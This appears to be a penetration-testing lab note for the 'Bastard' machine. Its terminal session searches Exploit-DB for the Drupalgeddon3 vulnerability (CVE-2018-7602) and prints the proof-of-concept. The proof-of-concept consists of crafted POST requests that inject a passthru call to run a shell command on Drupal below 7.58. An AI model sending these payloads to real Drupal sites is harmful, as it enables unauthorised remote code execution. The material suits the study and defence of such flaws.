 ┌──(kali㉿kali)-[~/rednotes/Bastard]
└─$ searchsploit Drupalgeddon3
Exploit Title | Path
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit) | php/webapps/44557.rb
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC) | php/webapps/44542.txt
Shellcodes: No Results
Papers: No Results
┌──(kali㉿kali)-[~/rednotes/Bastard]
└─$ searchsploit -m php/webapps/44542.txt
Exploit: Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC)
URL: https://www.exploit-db.com/exploits/44542
Path: /usr/share/exploitdb/exploits/php/webapps/44542.txt
Codes: CVE-2018-7602, SA-CORE-2018-004
Verified: True
File Type: ASCII text
Copied to: /home/kali/rednotes/Bastard/44542.txt
┌──(kali㉿kali)-[~/rednotes/Bastard]
└─$ cat 44542.txt
This is a sample of exploit for Drupal 7 new vulnerability SA-CORE-2018-004 / CVE-2018-7602.
You must be authenticated and with the power of deleting a node. Some other forms may be vulnerable : at least, all of forms that is in 2-step (form then confirm).
POST /?q=node/99/delete&destination=node?q[%2523][]=passthru%26q[%2523type]=markup%26q[%2523markup]=whoami HTTP/1.1
[...]
form_id=node_delete_confirm&_triggering_element_name=form_id&form_token=[CSRF-TOKEN]
Retrieve the form_build_id from the response, and then triggering the exploit with :
POST /drupal/?q=file/ajax/actions/cancel/%23options/path/[FORM_BUILD_ID] HTTP/1.1
[...]
form_build_id=[FORM_BUILD_ID]
This will display the result of the whoami command.
Patch your systems!
Blaklis